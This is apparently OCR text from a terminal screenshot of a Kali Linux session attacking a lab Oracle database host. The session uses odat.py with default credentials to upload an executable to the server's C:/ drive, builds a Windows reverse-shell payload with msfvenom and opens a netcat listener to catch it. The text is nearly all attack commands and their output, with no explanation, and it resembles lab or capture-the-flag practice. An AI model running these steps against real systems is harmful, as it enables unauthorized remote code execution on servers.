 root@kali: /tmp/CVE-2012-1675/odat
root@kali: ~/hack/vpn × root@kali: /tmp × root@kali: /tmp/CVE-2012-1675/... × root@kali: /tmp/CVE-2012-1675/... × root@kali: /tmp/CVE-2012-1675/... ×
root@kali: /tmp/CVE-2012-1675/odat 178x20
[--putFile remotePath remoteFile localFile] [--removeFile remotePath remoteFile] [--test-module] [--no-color]
[--output-file OUTPUTFILE]
odat.py utlfile: error: argument --putFile: expected 3 arguments
┌──(root💀kali)-[/tmp/CVE-2012-1675/odat]
└─# python3 odat.py  utlfile -s 10.10.10.82 -d XE -U scott -P tiger --sysdba --putFile C:/ kalisa.exe ./kalisa.exe 2 ×
[1] (10.10.10.82:1521): Put the ./kalisa.exe local file in the C:/ folder like kalisa.exe on the 10.10.10.82 server
[+] The ./kalisa.exe file was created on the C:/ directory on the 10.10.10.82 server like the kalisa.exe file
┌──(root💀kali)-[/tmp/CVE-2012-1675/odat]
└─# msfvenom -p windows/x64/shell_reverse_tcp  LHOST=10.10.14.7 LPORT=1234 -f exe > kalisa2.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
┌──(root💀kali)-[/tmp/CVE-2012-1675/odat]
└─# msfvenom -p windows/x64/shell_reverse_tcp  LHOST=10.10.14.7 LPORT=1234 -f exe > kalisa2.exe
root@kali: /tmp/CVE-2012-1675/odat 178x21
┌──(root💀kali)-[/tmp/CVE-2012-1675/odat]
└─# nc -nlvp 1234